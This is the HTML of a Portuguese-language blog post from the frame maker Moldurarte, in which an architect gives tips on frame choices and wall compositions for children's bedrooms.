<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-1646 " action="https://moldurarte.com.br/" method="get" role="search" ><label for="is-search-input-1646"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1646" name="s" value="" class="is-search-input" placeholder="Buscar produto" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="page" /></form></li></ul>                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-mans"></i>
                                            </div>
                                            <div class="text">
                                                <strong class="trabalhe"><a href="/trabalhe-conosco"><span style="color: #606062; display:block">Trabalhe</span>Conosco</a></strong>                                            </div>
                                        </div>
                                    									
									
									
									
                                                                                                            									
									
									
                                </div>
                            </div>
                        </div>
                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://moldurarte.com.br/"><img
                                                src="https://moldurarte.com.br/wp-content/uploads/2020/12/moldurart-logo.png"
                                                style="width: 220px; height: px;"
                                                alt="Moldurarte"/></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-menu-topo-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17745"><a>Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17746 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/historico/">Histórico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17747 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/sustentabilidade/">Sustentabilidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17749 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/institucional/politica-publica/">Política Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/documentacao/politica-de-privacidade/">Política de privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17750"><a>Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17751 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Molduras em barras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17757 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/amadeirado/">Amadeirado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17762 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/branco/">Branco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17760 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/colorido/">Colorido</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17752 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/dourado/">Dourado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17754 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/metalizado/">Metalizado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17753 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/prata/">Prata</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17761 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/preto/">Preto</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17759 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/provencal/">Provençal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17758 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/rustico/">Rústico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17756 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/recobrimento/">Recobrimento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17763 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/filetes-e-passepartout/">Filetes e Passepartout</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19493 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/canaletas-e-complementos-de-telas/">Canaletas e complementos de telas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17764 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/chassis/">Chassis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17765 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/molduras-em-barras/listar-todas/">Listar todas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17766 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/quadros-vazados/">Quadros vazados</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17767 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Acessórios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17774 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/arame-trancado-3-fios-de-aco-inox/">Arame trançado 3 fios de Aço Inox</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17936 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/bobina-de-filme-stretch/">Bobina de Filme Stretch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17957 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/cantoneira-para-quadros/">Cantoneira de papelão para quadros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17775 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/carpet/">Carpet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17772 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/colas-e-fitas/">Colas e Fitas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17887 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/foam-board/">Foam Board Moldurarte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17773 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/fundos-para-porta-retratos/">Fundos para porta retratos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17770 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/grampos-inmes/">Grampos Inmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17771 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/massa-de-acabamento-para-moldura/">Massa de acabamento para moldura</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/passepartout/">Passepartout</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17861 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/penduradores/">Penduradores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18360 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/prateleira-multiuso/">Prateleira Multiuso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/tubex-de-polietileno/">Tubex de Polietileno</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17777 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/insumos-para-moldurarias/listar-todos/">Listar todos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17779 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Coleções</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20118 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-essencia/">Coleção Essência</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19299 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-naturalle/">Coleção Naturalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-texturas/">Coleção Texturas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18110 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-sublime/">Coleção Sublime</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17780 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-ecoframes/">Coleção Ecoframes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17781 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-trend-touch/">Coleção Trend Touch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17782 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/colecao-infinity/">Coleção Infinity</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17783 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/lancamentos/">Lançamentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17784 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/promocoes/">Promoções</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/produtos/maturedecor/">Mature Decor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18577 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-ondas/">Coleção Ondas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18193 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-catamara/">Coleção Catamarã</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18073 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/colecao-iguacu/">Coleção Iguaçú</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17836 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/ripados-de-encaixe/">Ripados de Encaixe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18194 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/boiseries-mature/">Boiseries Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18090 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/rodapes-mature/">Rodapés Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/produtos/maturedecor/acessorios-mature/">Acessórios Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19256 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17787"><a href="http://simulador.moldurarte.com.br/">Simulador</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17788"><a href="https://moldurarte.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17789"><a>Downloads</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17799 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/catalogo/">Catálogo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18195 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Materiais Digitais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20229 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-essencia/">Catálogo Coleção Essência</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19309 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/catalogo-colecao-naturalle/">Catálogo Coleção Naturalle</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19190 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/acessorios-moldurarte/">Acessórios Moldurarte</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18204 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/folder-mature/">Folder Mature</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18217 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-sublime/">Book Digital Coleção Sublime</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18216 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-trend-touch/">Book Digital Coleção Trend Touch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17790 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/relatorio-de-tendencias/">Relatório de Tendências</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17791 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/book-digital-colecao-ecoframes/">Book Digital Coleção Ecoframes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18196 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a>Identidade Visual</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17795 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/video-institucional/">Vídeo institucional</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17796 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/logomarcas/">Logomarcas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17797 stm_mega_second_col_width_default"><a href="https://moldurarte.com.br/downloads/manual-das-logomarcas/">Manual das logomarcas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://moldurarte.com.br/downloads/plano-de-negocio/">Plano de negócio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17798"><a href="https://moldurarte.com.br/contato/">Contato</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-17804"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Português</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19261"><a href="https://moldurarte.com.br/calculadora-mature/">Calculadora Mature</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-1646 " action="https://moldurarte.com.br/" method="get" role="search" ><label for="is-search-input-1646"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1646" name="s" value="" class="is-search-input" placeholder="Buscar produto" autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="page" /></form></li></ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-mans"></i>
                                            </div>
                                            <div class="text">
                                                <strong class="trabalhe"><a href="/trabalhe-conosco"><span style="color: #606062; display:block">Trabalhe</span>Conosco</a></strong>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-clock"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Representante" href="https://moldurarte.com.br/area-representante/"><button><i class="fa stm-amsterdam-profile"></i> Área Representante</button></a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa stm-amsterdam-profile"></i>
                                            </div>
                                            <div class="text">
                                                <a title="Área Cliente" href="https://moldurarte.com.br/area-cliente/"><button><i class="fa stm-amsterdam-profile"></i> Área Cliente</button></a>                                            </div>
                                        </div>
                                                                    </div>
                                                                                        <div class="header_socials">
                                                                            <a target="_blank" href="https://www.facebook.com/moldurarte"><i
                                                    class="fa fa-facebook"></i></a>
                                                                            <a target="_blank" href="https://www.instagram.com/moldurartemolduras/"><i
                                                    class="fa fa-instagram"></i></a>
                                                                            <a target="_blank" href="https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"><i
                                                    class="fa fa-youtube"></i></a>
                                                                    </div>
                            
                        </div>
                    </div>
                            			<ul id="mob-lang-switch">	<li class="lang-item lang-item-94 lang-item-pt current-lang lang-item-first"><a lang="pt-BR" hreflang="pt-BR" href="https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/" aria-current="true"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-137 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://moldurarte.com.br/es/moldurarte/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-133 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://moldurarte.com.br/en/homepage/"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
        </header>
        <div id="main" >
            	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Moldurarte." href="https://moldurarte.com.br" class="home" ><span property="name">Moldurarte</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://moldurarte.com.br/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Notícias category archives." href="https://moldurarte.com.br/blog/category/noticias/" class="taxonomy category" ><span property="name">Notícias</span></a><meta property="position" content="3"></span> &gt; <span class="post post-post current-item">Décor tendência para quartos de crianças</span>            </div>
        															<h1 class="h2">Décor tendência para quartos de crianças</h1>
												</div>
			</div>
            <div class="container">

<div class="content-area">

	<article id="post-4301" class="post-4301 post type-post status-publish format-standard hentry category-noticias">
    <div class="entry-content consulting_elementor_wrapper">
                                                    <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">                <div class="without_vc">
                                        <div class="post_details_wr">
                        
<div class="stm_post_info">
	<div class="stm_post_details clearfix">
		<ul class="clearfix">
			<li class="post_date">
				<i class="fa fa fa-clock-o"></i>
				1 de outubro de 2017			</li>
			<li class="post_by">Posted by:				<span>Marketing Moldurarte</span>
			</li>
			<li class="post_cat">Categoria:				<span>Notícias</span>
			</li>
		</ul>
		<div class="comments_num">
			<a href="https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#respond"><i class="fa fa-comment-o"></i>Nenhum comentário </a>
		</div>
	</div>
	</div>                    </div>
                    <div class="wpb_text_column">
                        <p>Quando falamos em decoração para quartos de crianças, a leveza se multiplica em toques lúdicos contemplando uma personalidade única&#8230;</p>
<p>Quando falamos em decoração para quartos de crianças, a leveza se multiplica em toques lúdicos contemplando uma personalidade única. A ideia da essência para este espaço peculiar está refletida no desejo de despertar novas sensações e sentimentos de fantasias, sorrisos e brincadeiras. Pode-se dizer que um dos principais aspectos da decoração infantil são as cores que traduzem a espontaneidade, a alegria, a inocência e até mesmo traços da sua personalidade. Para deixar o ambiente mais divertido, a decoração com molduras pode ser o toque especial! Além disso, a moldura é responsável por guardar lembranças, histórias, e preservar memórias afetivas, que na infância marcam para sempre.</p>
<p><strong>A leveza é fundamental</strong><br />
&nbsp;<br />
Quer saber como decorar o quarto infantil com harmonia? Pensando nisso, a nossa convidada, a arquiteta Michele Interaminense, aposta em molduras em madeira freijó e cru para quartos de crianças. “Essas molduras estão em alta, elas são delicadas e combinam com qualquer imagem e ambiente. Além disso, as brancas e as pretas estão sempre presente e fazem o maior sucesso”. Já o estilo, depende do projeto, da personalidade da criança, mas as molduras com modelo caixa são as queridinhas do momento. “Elas valorizam ainda mais as gravuras e possuem muitas possibilidades de montagens”, comenta.<br />
&nbsp;<br />
Quer mergulhar nesse universo lúdico? Aqui, dicas imperdíveis da arquiteta para compor a decoração infantil com puro estilo.<br />
&nbsp;<br />
Quando o assunto são composições, gosto de brincar com as cores e tamanhos das molduras. Procure sempre as distribuir para que fique harmônico, dê mais destaque para as fotos/gravuras que gosta, e principalmente, preencha o espaço que você precisa de acordo com as dimensões das paredes, assim não corre o risco de ter uma parede vazia demais ou colocar mais quadros do que seu espaço comporta.<br />
&nbsp;<br />
&nbsp;<img decoding="async" src="http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg"></p>
<div style="text-align: center;">
	<img decoding="async" src="http://www.moldurartemolduras.com.br/uploads/20171011140757.jpg"></p>
<p>&nbsp;</p>
</div>
<p><img decoding="async" src="http://www.moldurartemolduras.com.br/uploads/20171011140850.jpg"></p>
<p>A última dica é para montar a composição dos quadros no chão antes de pregá-la, assim caso queira mudar algum quadro de lugar, não vai estragar sua parede.<br />
&nbsp;<br />
&nbsp;<br />
<em>Michele Interaminense</em><em>, </em><em>formou-se Design de Interiores em 2012, em Arquitetura e Urbanismo em 2015 pela Universidade Cidade de São Paulo. Durante dois anos, dedicou-se a arquitetura de eventos, após isso, voltou à sua paixão que são os projetos residenciais e comerciais. Assinou três coleções consecutivas na Mostra do Espaço Moldura Minuto Gabriel com seus ambientes infantis</em>.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votos</span></div>
                <div class='wpd-rating-title'>Classificação do artigo</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                       </div>
                    <br/>
                    <br/>
                    <div class="post_bottom media">
		</div>                                                                                    <div class="stm_post_comments">
                                <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Inscrever-se</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://moldurarte.com.br/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notificar para </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">seguir novos comentários</option>
                                                                                                                                <option
                                                value="all_comment" >seguir novas respostas para os meus comentários</option>
                                                                                </select>
                                </div>
